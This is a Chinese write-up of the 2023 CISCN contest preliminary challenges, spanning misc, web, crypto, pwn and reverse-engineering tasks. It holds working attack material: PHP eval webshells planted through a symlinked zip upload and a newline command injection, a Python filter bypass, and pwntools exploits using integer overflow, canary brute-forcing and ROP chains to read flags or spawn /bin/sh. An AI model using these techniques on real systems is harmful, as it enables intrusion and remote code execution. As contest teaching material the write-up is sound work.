2023全国大学生信息安全竞赛(ciscn)初赛题解
文章目录
- 战队信息
- 安全知识
- Misc
-
- 签到卡
- 国粹
- 被加密的生产流量
- pyshell
- Web
-
- unzip
- dumpit
- Cyrpto
-
- 基于国密SM2算法的密钥密文分发
- 可信度量
- Sign_in_passwd
- Pwn
-
- 烧烤摊儿
- funcanary
- Shell We Go
- Re
-
- ezbyte
- babyRE
战队信息

安全知识
甚至不用看视频,百度就有答案。除了那个最新的美国时政,其它的ChatGPT就能回答。
Misc
签到卡

关注公众号,根据提示,直接print(open(‘/flag’).read()):
国粹

脑洞题,给的题目原图有两排一模一样的麻将。(思考下为什么给两排)
然后给了a.png和k.png两个一排的麻将的图片,猜测是将这两个一排的麻将合并成一张图片。
合并后对于上下两排的麻将,猜测存在某种规律。
我们将题目原图从1到42进行编号(一万出现了两次,第一次上面是空白,忽略不计):
然后将a.png和k.png进行拼接:
根据题目原图的编号,得到一个二元组数组。二元组的第一个元素存在大量相同的数字,猜测可能是坐标。
将a.png作为x坐标,k.png作为y坐标,对于1 <= x <= 10,拼接一下得到flag{字符:

import matplotlib.pyplot as plt
# 末尾添加最大值(42, 42),防止坐标太散看不清。
x_coords = [1, 1, 1, 1, 2, 2, 2, 2, 2, 2, 2, 3, 3, 3, 3, 3, 3, 3, 3, 3, 3, 3, 4, 4, 4, 4, 4, 4, 4, 4, 4, 4, 4, 4, 4, 4,
5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 6, 6, 6, 6, 6, 6, 6, 6, 6, 6, 6, 7, 7, 7, 7, 7, 7, 7, 7, 7, 7, 7, 7, 7,
7, 7, 8, 8, 8, 8, 8, 8, 8, 8, 8, 8, 8, 8, 8, 9, 9, 9, 9, 9, 9, 10, 10, 42]
y_coords = [4, 5, 10, 30, 3, 4, 5, 6, 10, 29, 30, 3, 4, 10, 16, 17, 22, 23, 24, 25, 29, 30, 2, 3, 4, 5, 10, 15, 16, 18,
21, 22, 24, 25, 29, 30, 3, 4, 10, 15, 17, 18, 19, 20, 22, 25, 28, 29, 3, 4, 10, 15, 16, 18, 19, 21, 22, 25,
29, 3, 4, 10, 11, 12, 13, 15, 18, 19, 22, 23, 24, 25, 29, 30, 3, 4, 11, 12, 15, 16, 17, 18, 19, 20, 25, 29,
30, 21, 22, 24, 25, 30, 31, 23, 24, 42]
plt.scatter(x_coords, y_coords)
plt.title("Scatter Plot")
plt.xlabel("X-axis")
plt.ylabel("Y-axis")
plt.show()
因此,将所有a.png和k.png图片中的麻将转换成坐标,画图得到Flag:flag{202305012359}。

import matplotlib.pyplot as plt
x_coords = [1, 1, 1, 1, 2, 2, 2, 2, 2, 2, 2, 3, 3, 3, 3, 3, 3, 3, 3, 3, 3, 3, 4, 4, 4, 4, 4, 4, 4, 4, 4, 4, 4, 4, 4, 4,
5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 6, 6, 6, 6, 6, 6, 6, 6, 6, 6, 6, 7, 7, 7, 7, 7, 7, 7, 7, 7, 7, 7, 7, 7,
7, 7, 8, 8, 8, 8, 8, 8, 8, 8, 8, 8, 8, 8, 8, 9, 9, 9, 9, 9, 9, 10, 10, 12, 12, 12, 12, 13, 13, 13, 13, 13,
13, 13, 13, 13, 13, 13, 13, 13, 13, 14, 14, 14, 14, 14, 14, 14, 14, 15, 15, 15, 15, 15, 15, 15, 16, 16, 16,
16, 16, 16, 16, 16, 17, 17, 17, 17, 17, 17, 17, 17, 18, 18, 18, 18, 18, 19, 19, 19, 19, 19, 19, 19, 19, 19,
19, 19, 19, 19, 19, 19, 19, 19, 20, 20, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 23, 23, 23, 23, 23,
23, 23, 23, 23, 23, 23, 23, 23, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 25, 25, 25, 25, 25, 25, 25, 25, 25,
25, 25, 26, 26, 26, 26, 26, 26, 26, 26, 26, 26, 27, 27, 27, 27, 27, 27, 27, 27, 27, 27, 27, 28, 28, 28, 28,
28, 28, 28, 28, 28, 28, 28, 28, 28, 29, 29, 29, 29, 29, 31, 31, 31, 31, 31, 31, 32, 32, 32, 32, 32, 32, 32,
32, 32, 32, 32, 32, 32, 32, 32, 33, 33, 33, 33, 33, 33, 33, 33, 33, 33, 33, 34, 34, 34, 34, 34, 34, 34, 34,
34, 35, 35, 35, 35, 35, 35, 35, 35, 35, 35, 35, 36, 36, 36, 36, 36, 36, 36, 37, 37, 37, 37, 37, 37, 37, 37,
37, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 39, 39, 39]
y_coords = [4, 5, 10, 30, 3, 4, 5, 6, 10, 29, 30, 3, 4, 10, 16, 17, 22, 23, 24, 25, 29, 30, 2, 3, 4, 5, 10, 15, 16, 18,
21, 22, 24, 25, 29, 30, 3, 4, 10, 15, 17, 18, 19, 20, 22, 25, 28, 29, 3, 4, 10, 15, 16, 18, 19, 21, 22, 25,
29, 3, 4, 10, 11, 12, 13, 15, 18, 19, 22, 23, 24, 25, 29, 30, 3, 4, 11, 12, 15, 16, 17, 18, 19, 20, 25, 29,
30, 21, 22, 24, 25, 30, 31, 23, 24, 22, 23, 24, 25, 2, 3, 4, 5, 9, 10, 11, 12, 13, 16, 17, 18, 19, 24, 25,
2, 5, 6, 9, 12, 19, 23, 24, 5, 9, 12, 18, 19, 22, 23, 4, 5, 9, 12, 17, 18, 23, 23, 24, 3, 4, 9, 12, 16, 17,
24, 25, 3, 9, 12, 16, 25, 3, 4, 5, 6, 9, 10, 11, 12, 16, 17, 18, 19, 21, 22, 23, 24, 25, 10, 11, 3, 4, 5, 6,
10, 11, 12, 17, 18, 19, 24, 25, 3, 6, 7, 9, 10, 16, 17, 19, 20, 22, 23, 24, 25, 3, 6, 7, 9, 10, 16, 19, 20,
24, 25, 3, 6, 7, 10, 11, 12, 16, 19, 20, 20, 24, 25, 3, 6, 7, 12, 13, 16, 19, 20, 24, 25, 3, 6, 7, 9, 12,
13, 16, 19, 20, 24, 25, 3, 4, 6, 9, 10, 11, 12, 16, 17, 19, 20, 24, 25, 4, 5, 17, 18, 19, 10, 11, 12, 13,
25, 31, 4, 5, 6, 10, 11, 12, 13, 17, 18, 19, 23, 24, 25, 26, 32, 3, 4, 6, 7, 12, 16, 17, 23, 23, 24, 26, 32,
6, 7, 11, 16, 17, 23, 24, 26, 32, 6, 11, 12, 17, 18, 19, 23, 24, 25, 26, 33, 5, 12, 13, 4, 5, 13, 16, 19, 20,
25, 26, 32, 4, 5, 6, 7, 9, 10, 11, 12, 13, 16, 17, 18, 19, 24, 25, 31, 32, 23, 24, 31]
print(len(x_coords))
print(len(y_coords))
plt.scatter(x_coords, y_coords)
plt.title("Scatter Plot")
plt.xlabel("X-axis")
plt.ylabel("Y-axis")
plt.show()
被加密的生产流量
wireshark打开发现没有http流量,本来以为会很复杂。
考虑分析常用的tcp协议,直接追踪第一个tcp包:


发现里面有几个可见字符大写字母,末尾三个=,考虑是Base32。
将可见字符拼接,直接Base32解码得到Flag:flag{c1f_fi1g_1000}。

pyshell
以为是上周上海比赛的题,结果过滤了下划线括号等,无法模板注入,但是没有过滤eval。
python中_表示上次计算结果,因此可以进行_进行字符串拼接:
# eval(open("/flag", "r").read())
"open"
_+"("
_+'"/'
_+'f'
_+'l'
_+'a'
_+'g'
_+'"'
_+',"'
_+'r"'
_+')'
_+'.r'
_+'e'
_+'a'
_+'d'
_+"("
_+")"
eval(_)
Web
unzip
文件上传,如果传上去的是zip压缩包,网站执行unzip命令解压。没有文件读取漏洞,不能直接传php。
考虑使用软连接,然后通过zip命令将软连接a打包为a.zip上传到靶机,靶机自动解压到tmp目录下。
ln -s / a
zip -y a.zip a
然后将一句话木马写到php中,保存在网站根目录(/var/www/html/)下:
# hack.php
<?php @eval($_POST['cmd']); ?>
然后再次通过软连接:
zip -y hack.zip ./a/var/www/html/hack.php
上传hack.zip到靶机,靶机自动解压到./a/var/www/html/hack.php,即/var/www/html/hack.php位置。
此时,直接访问网站根目录下的hack.php即可执行system命令RCE得到Flag。

需要注意:zip时需要加-y参数保留软连接,否则软连接会被替换。
dumpit
存在mysqldump,php没有对数据库dump的相关函数,猜测使用exec命令执行。
由于过滤了分号,尝试通过%0a进行分隔,实现命令执行,由于没有回显,可以写一句话木马到文件。
在写的时候发现过滤了$,可以通过协议头获取rce参数。ls没问题,cat可能由于权限问题得不到flag。
后来发现env环境变量中有flag信息,可能是生成靶机动态Flag的时候将Flag写入了环境变量。
http://eci-2ze8hwdukyef9wbsve43.cloudeci1.ichunqiu.com:8888/?db=ctf&table_2_dump=flag1%0Aecho%20%22%3C?php%20@eval(getallheaders()[%27Cookie%27])?%3E%22%20%3E%20%22/app/log/1.php%22%0A
# echo "" > "/app/log/1.php"
写入一句话木马后,直接RCE:


Cyrpto
基于国密SM2算法的密钥密文分发
按照文档里说的,发送POST请求包含个人信息得到一个id。
然后发送id和网上随便找的SM2公钥,得到服务端加密后的随机数密文、私钥密文和公钥明文:
id=cebf250c-e894-4ed2-911c-232d0d2c0b59&publicKey=00B9AB0B828FF68872F21A837FC303668428DEA11DCD1B24429D0C99E24EED83D5
{
"message": "success",
"data": {
"publicKey": "04059221925f5111cb6a800039f2166f2c12de30050fa7ca8d1cef506504668f54ac6bcf0709b3a915adad15a46af510aaf5d9357db746500f76700350fcd4707d",
"privateKey": "073b5756c98e204c11d8cc19b94ada9b0fec71ca539063473ffcd53c7631d4d8",
"randomString": "558672ff59f9140cfe4a9d73b09dc824eeda41039501e5ffdb08e71cf5c899c13772c0e7d9e4c0aeefeca899a1ded11a4bdd240fdef3838963760579c7412d069d3174b88d97f7a93ad85f40964d9c894fca3405021e4e8afa59fe69518fa5711abfdd45b791c394ef4193e012812799",
"id": "cebf250c-e894-4ed2-911c-232d0d2c0b59"
}
}
然后访问/api/quantum接口获取密文:
{
"message": "success",
"data": {
"id": "cebf250c-e894-4ed2-911c-232d0d2c0b59",
"quantumString": "91ee28439be5aa3d72f3bea95de0dc56a6a61043fbc22c38a1c81214bfbfb8447204cff377c019727fd03339cceea4a5e554eb6e1d7af353853fbcc33f2453ed60e00fb63c07f243b20fc007cfb40eb0fa8b7b097ca97bca8b012a91fef3c120d7cd3843cef95e8347da83939ad52702"
}
}
根据题目要求,这里应该发送解密后的密钥到服务端,需要用到SM2算法。
但是题目出的有问题,直接访问/api/search接口就可以得到quantumStringServer,即解密后的密钥。
得到解密后的密钥发送到/api/check接口,然后再次访问/api/search接口获得Flag。
可信度量
和去年ciscn出的三道可信计算一样,flag还是直接存在了靶机中。
估计出题人可信计算水平很高,但是不太了解Linux系统的权限和命令。
直接grep搜索一下:
grep -r "flag{" /
末尾得到搜索到的文件结果,直接cat即可得到Flag。
Sign_in_passwd
题目出来的时候没注意,过了10分钟就80+解。给出2段文本。
下面的文本显然URL编码,对它进行URL解码:
j2rXjx8yjd=YRZWyTIuwRdbyQdbqR3R9iZmsScutj2iqj3/tidj1jd=D
GHI3KLMNJOPQRSTUb%3DcdefghijklmnopWXYZ%2F12%2B406789VaqrstuvwxyzABCDEF5
URL解码:GHI3KLMNJOPQRSTUb=cdefghijklmnopWXYZ/12+406789VaqrstuvwxyzABCDEF5
解码后发现长度是65并且存在一些连续字符,考虑可能是Base64密码表。
直接Cyberchef解出Flag:flag{8e4b2888-6148-4003-b725-3ff0d93a6ee4}。

Pwn
烧烤摊儿
被冲成签到题了,pwn1和pwn2难度差距太大,应该再设置个中等题目,pwn2的protobuf不知道怎么分析。
学的一些堆知识和技巧没能用上,都被卡在程序逆向分析上了。
pwn1直接IDA分析,菜单式函数:

发现5是一个隐藏菜单,进入的前提条件是own==True。
继续分析,4是购买摊位,要求money>=100000:

继续分析,1是购买,money += -10 * v9存在整数溢出漏洞,可以让v9*10溢出int范围到负数,然后money变成一个很大的数字。

然后发现隐藏函数存在一个栈溢出漏洞,可以控制函数返回地址。
同时,将输入的内容复制到全局变量name。题目没给libc,但是提供了open64、read和write函数。

到这里,思路很明显,整数溢出->栈溢出->ORW:
from pwn import *
# io = process('./pwn1')
io = remote('123.56.251.120', '19691')
elf = ELF('./pwn1')
io.sendline(b'1')
io.sendline(b'1')
io.sendline(b'1147483647')
io.sendline(b'4')
io.sendline(b'5')
oopen = 0x457C90
read = 0x457DC0
write = 0x457E60
name = 0x4E60F0
pop_rdi = 0x40264f
pop_rsi = 0x40a67e
pop_rdx_rcx = 0x4a404b
# gdb.attach(io)
# pause()
# open('./flag\x00\x00', 0)
payload = p64(pop_rdi) + p64(name) + p64(pop_rsi) + p64(0) + p64(oopen)
# read(3, buf, 0x40)
payload += p64(pop_rdi) + p64(3) + p64(pop_rsi) + p64(name) + p64(pop_rdx_rcx) + p64(0x40) * 2 + p64(read)
# write(1, buf, 0x40)
payload += p64(pop_rdi) + p64(1) + p64(pop_rsi) + p64(name) + p64(pop_rdx_rcx) + p64(0x40) * 2 + p64(write)
io.sendline(b'./flag\x00\x00' + b'A'*0x18 + b'deadbeef' + payload)
io.interactive()
funcanary
又是一个签到题,还是原题。
拖入IDA发现fork函数,fork产生的canary不变,经典的爆破canary。
成功爆破canary后存在栈溢出漏洞,可以控制程序返回地址。
通过shift + f12发现了cat flag字符串,交叉引用定位到后门函数位置。
但是程序开启了PIE保护,后三位固定,爆破第四位地址即可:
from pwn import *
context(log_level = 'debug')
#io = process('./pwn')
io = remote('47.93.249.245', '41984')
elf = ELF('./pwn')
io.recvuntil(b'welcome\n')
canary = b'\x00'
for k in range(7):
for i in range(256):
payload = b'A'*0x68 + canary + p8(i)
io.send(payload)
a = io.recvuntil(b'welcome\n')
if b'have fun' in a:
canary += p8(i)
print(canary)
break
#print(b'canary:' + canary)
print(k, canary)
print(canary)
io.interactive()
# 0x1324
backdoor = 0x1229
context(log_level ='debug')
for m in range(16):
tmp = m * 16 + 2
payload = b'A'*0x68 + canary + b'deadbeef' + b'\x31' + p8(tmp)
io.send(payload)
a = io.recvline()
print(a)
if b'flag' in a:
io.interactive()
print('m = ' + str(m))
print(b'\x29' + str(tmp).encode())
#try:
#a = rcvuntil(b'flag')
#io.interactive()
#except:
#pass
io.interactive()
Shell We Go
go语言程序,没有main函数,通过ciscnshell字符串交叉引用定位到关键函数:

根据流程图定位到cert命令的参数,找到第一个参数,然后顺着找第二个参数:

发现RC4的key和密文:

解密得到cert命令的两个参数:
cert nAcDsMicN S33UAga1n@#!
此时可以进入假的shell中,可以ls和cat flag但是得到的flag是假的。
继续分析发现echo命令将a和b两个参数字符串拼接起来时存在栈溢出漏洞。
通过填充一堆垃圾字符,确定返回地址距离填充数据起始位置的偏移量。
程序对加号进行处理,将末尾改成加号可以顺利执行到ret,具体原理没去深究。
构造ROP,通过两次系统调用,先将/bin/sh存入内存中,然后调用execve来get shell。
通过vmmap找到一个可写段:

exp:
from pwn import *
# io = process("./pwn")
io = remote('123.56.135.185', '22828')
io.sendlineafter(b"ciscnshell$ ", b"cert nAcDsMicN S33UAga1n@#!")
syscall = 0x40328c
pop_rdi = 0x444fec
pop_rsi = 0x41e818
pop_rdx = 0x49e11d
pop_rax = 0x40d9e6
payload = b"echo " + b"A" * 0x130 + b" " + b"A" * 0xd3 + b"+" * 0x20
# sys_read(0, buf, 0x10)
payload += p64(pop_rdi) + p64(0) + p64(pop_rsi) + p64(0xc000000100) + p64(pop_rdx) + p64(0x10) + p64(pop_rax) + p64(0) + p64(syscall)
# execve(buf, 0, 0)
payload += p64(pop_rdi) + p64(0xc000000100) + p64(pop_rsi) + p64(0) + p64(pop_rdx) + p64(0) + p64(pop_rax) + p64(0x3b) + p64(syscall)
io.sendlineafter(b"nightingale# ", payload)
io.send(b"/bin/sh\x00")
ip.interactive()
Re
ezbyte
从ida的反编译结果定位到输入首先进行的输入判断,flag的格式要为flag{},其中的最后4字节为3861

之后对输入的计算逻辑就什么也看不到了,多次调试也没跟踪到。。
最后想到会不会是计算的关键逻辑都隐藏到DWARF Expression中了,在去年的DSCTF有一个这个考点的题目:https://richar.top/nothingchu-ti-si-lu-ji-wp/
在其中我们可以直接使用作者提供脚本来分析DW_CFA_val_expression,把相应的栈操作转化为C代码,然后通过-O3优化编译得到目标文件,最后通过IDA分析即可。

本地rust环境之前删了,下面重新安装:
curl --proto ‘=https’ --tlsv1.2 -sSf https://sh.rustup.rs | sh
然后直接利用上面wp中脚本来分析题目文件:

保存上面的脚本为:analysis.rs
并准备好Cargo.toml文件:
[package]
name = "analysis"
version = "0.1.0"
edition = "2021"
[dependencies]
gimli = "0.26.1"
object = "0.29.0"
[[bin]]
name = "analysis"
path = "analysis.rs"
在当前目录下执行:
cargo build
cargo run -- ./ezbyte_patch
报错:
thread 'main' panicked at 'not yet implemented: RegisterOffset { register: Register(12), offset: 0, base_type: UnitOffset(0) }', main.rs:270:22
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
从报错中看到是缺少了RegisterOffset的实现,它有三个参数:register,offset,base_type。注意到报错中的offset: 0,所以相当于没有,直接在原Register基础上,修改为RegisterOffset { register: Register(12), offset: 0, base_type: UnitOffset(0) }
仿照已有的Register的实现:

将其修改为。其中只用对名方法名和参数修改:

修改后的analysis.rs:
// [dependencies]
// gimli = "0.26.1"
// object = "0.29.0"
use std::{collections::HashMap, fs, fmt::Display, io::Write};
use std::process::Command;
use gimli::UnwindSection;
use object::{Object, ObjectSection};
fn main() -> Result<(), Box<dyn std::error::Error>> {
let mut arg = std::env::args();
if arg.len() != 2 {
panic!("Argument Error!")
}
let bin_data = fs::read(arg.nth(1).unwrap())?;
let obj_file = object::File::parse(&*bin_data)?;
let data = obj_file.section_by_name(".eh_frame").unwrap();
let eh_frame = gimli::read::EhFrame::new(data.data()?, gimli::LittleEndian);
let bases = gimli::BaseAddresses::default().set_eh_frame(data.address());
let mut entries = eh_frame.entries(&bases);
let mut file = fs::OpenOptions::new().append(false).truncate(true).write(true).create(true).open("./output.c")?;
writeln!(file, "#include " )?;
let mut cies = HashMap::new();
while let Some(entry) = entries.next()? {
if let gimli::CieOrFde::Fde(partial) = entry {
let fde = partial.parse(|_, bases, o| {
cies.entry(o)
.or_insert_with(|| eh_frame.cie_from_offset(bases, o))
.clone()
})?;
// 通过长度过滤出我们想要的
if fde.entry_len() < 100 {
continue;
}
let mut instructions = fde.instructions(&eh_frame, &bases);
use gimli::CallFrameInstruction::*;
loop {
match instructions.next() {
Err(e) => {
println!("Failed to decode CFI instruction: {}", e);
break;
}
Ok(Some(ValExpression {
register,
expression,
})) => {
println!(
"DW_CFA_val_expression ({}, ...)",
gimli::X86_64::register_name(register).unwrap_or("{unknown}")
);
display_val_expression(register, expression, &mut file)?;
}
Ok(None) => {
break;
}
_ => {}
}
}
}
}
file.flush()?;
Command::new("gcc")
.arg("-O3")
.arg("./output.c")
.arg("-c")
.spawn()?;
Ok(())
}
#[derive(Clone, Copy)]
struct Val {
id: u64,
}
impl Val {
fn new(id: u64) -> Self {
Val { id }
}
}
struct ValGenerator {
id: u64,
}
impl ValGenerator {
fn new() -> Self {
Self { id: 0 }
}
fn next(&mut self) -> Val {
self.id += 1;
Val::new(self.id - 1)
}
}
impl Display for Val {
fn fmt(&self, f: &mut std::fmt::Formatter<'_>) -> std::fmt::Result {
write!(f, "v{}", self.id)
}
}
fn display_val_expression<R>(target_reg: gimli::Register, exp: gimli::Expression<R>, w: &mut dyn Write) -> Result<(), Box<dyn std::error::Error>>
where
R: gimli::Reader,
{
let mut val_generator = ValGenerator::new();
let mut ops = exp.operations(gimli::Encoding { address_size: 8, format: gimli::Format::Dwarf64, version: 5 });
let mut stack: Vec<Val> = Vec::new();
writeln!(w, "uint64_t cal_{}(uint64_t r12, uint64_t r13, uint64_t r14, uint64_t r15){{", gimli::X86_64::register_name(target_reg).unwrap())?;
writeln!(w, " uint64_t rax=0,rbx=0;")?;
loop {
if let Ok(Some(op)) = ops.next() {
match op {
gimli::Operation::Drop => {
stack.pop();
}
gimli::Operation::Pick { index } => {
let val1 = stack.get(stack.len() - 1 - index as usize).unwrap();
let new_val = val_generator.next();
writeln!(w, " uint64_t {}={};", new_val, val1)?;
stack.push(new_val);
}
gimli::Operation::Swap => {
let val1 = stack.pop().unwrap();
let val2 = stack.pop().unwrap();
stack.push(val1);
stack.push(val2);
}
gimli::Operation::Rot => {
let val1 = stack.pop().unwrap();
let val2 = stack.pop().unwrap();
let val3 = stack.pop().unwrap();
stack.push(val1);
stack.push(val3);
stack.push(val2);
}
gimli::Operation::And => {
let val1 = stack.pop().unwrap();
let val2 = stack.pop().unwrap();
let new_val = val_generator.next();
writeln!(w, " uint64_t {}={}&{};", new_val, val2, val1)?;
stack.push(new_val);
}
gimli::Operation::Minus => {
let val1 = stack.pop().unwrap();
let val2 = stack.pop().unwrap();
let new_val = val_generator.next();
writeln!(w, " uint64_t {}={}-{};", new_val, val2, val1)?;
stack.push(new_val);
}
gimli::Operation::Neg => {
let val = stack.get(stack.len() - 1).unwrap();
writeln!(w, " {}=-{};", val, val)?;
}
gimli::Operation::Not => {
let val = stack.get(stack.len() - 1).unwrap();
writeln!(w, " {}=~{};", val, val)?;
}
gimli::Operation::Or => {
let val1 = stack.pop().unwrap();
let val2 = stack.pop().unwrap();
let new_val = val_generator.next();
writeln!(w, " uint64_t {}={}|{};", new_val, val2, val1)?;
stack.push(new_val);
}
gimli::Operation::Plus => {
let val1 = stack.pop().unwrap();
let val2 = stack.pop().unwrap();
let new_val = val_generator.next();
writeln!(w, " uint64_t {}={}+{};", new_val, val2, val1)?;
stack.push(new_val);
}
gimli::Operation::PlusConstant { value } => {
let val = stack.get(stack.len() - 1).unwrap();
writeln!(w, " {}+={}ull;", val, value)?;
}
gimli::Operation::Shl => {
let val1 = stack.pop().unwrap();
let val2 = stack.pop().unwrap();
let new_val = val_generator.next();
writeln!(w, " uint64_t {}={}<<{};", new_val, val2, val1)?;
stack.push(new_val);
}
gimli::Operation::Shr => {
let val1 = stack.pop().unwrap();
let val2 = stack.pop().unwrap();
let new_val = val_generator.next();
writeln!(w, " uint64_t {}={}>>{};", new_val, val2, val1)?;
stack.push(new_val);
}
gimli::Operation::Shra => {
let val1 = stack.pop().unwrap();
let val2 = stack.pop().unwrap();
let new_val = val_generator.next();
writeln!(w, " uint64_t {}=(uint64_t)((int64_t){}>>(int64_t){});", new_val, val2, val1)?;
stack.push(new_val);
}
gimli::Operation::Xor => {
let val1 = stack.pop().unwrap();
let val2 = stack.pop().unwrap();
let new_val = val_generator.next();
writeln!(w, " uint64_t {}={}^{};", new_val, val2, val1)?;
stack.push(new_val);
}
gimli::Operation::Eq => {
let val1 = stack.pop().unwrap();
let val2 = stack.pop().unwrap();
let new_val = val_generator.next();
writeln!(w, " uint64_t {}= {}=={}?1:0;", new_val, val2, val1)?;
stack.push(new_val);
}
gimli::Operation::Ge => {
let val1 = stack.pop().unwrap();
let val2 = stack.pop().unwrap();
let new_val = val_generator.next();
writeln!(w, " uint64_t {}={}>={}?1:0;", new_val, val2, val1)?;
stack.push(new_val);
}
gimli::Operation::Gt => {
let val1 = stack.pop().unwrap();
let val2 = stack.pop().unwrap();
let new_val = val_generator.next();
writeln!(w, " uint64_t {}={}>{}?1:0;", new_val, val2, val1)?;
stack.push(new_val);
}
gimli::Operation::Le => {
let val1 = stack.pop().unwrap();
let val2 = stack.pop().unwrap();
let new_val = val_generator.next();
writeln!(w, " uint64_t {}={}<={}?1:0;", new_val, val2, val1)?;
stack.push(new_val);
}
gimli::Operation::Lt => {
let val1 = stack.pop().unwrap();
let val2 = stack.pop().unwrap();
let new_val = val_generator.next();
writeln!(w, " uint64_t {}={}<{}?1:0;", new_val, val2, val1)?;
stack.push(new_val);
}
gimli::Operation::Ne => {
let val1 = stack.pop().unwrap();
let val2 = stack.pop().unwrap();
let new_val = val_generator.next();
writeln!(w, " uint64_t {}={}!={}?1:0;", new_val, val2, val1)?;
stack.push(new_val);
}
gimli::Operation::UnsignedConstant { value } => {
let new_val = val_generator.next();
writeln!(w, " uint64_t {}={}ull;", new_val, value)?;
stack.push(new_val);
}
gimli::Operation::SignedConstant { value } => {
let new_val = val_generator.next();
writeln!(w, " uint64_t {}=(uint64_t){}ll;", new_val, value)?;
stack.push(new_val);
}
gimli::Operation::RegisterOffset { register, offset, base_type} => {
let new_val = val_generator.next();
writeln!(w, " uint64_t {}={};", new_val, gimli::X86_64::register_name(register).unwrap_or("{error}"))?;
stack.push(new_val);
}
_ => todo!("{:?}", op)
}
} else {
break;
}
}
assert_eq!(stack.len(), 1);
writeln!(w, " return {};", stack.pop().unwrap())?;
writeln!(w, "}}\n")?;
Ok(())
}
再次执行 cargo run – ./ezbyte_patch
得到目标二进制文件,ouput.o
使用ida分析,就是一个表达式:

它的函数名字为计算r12,回到程序中达到正确分支的条件:
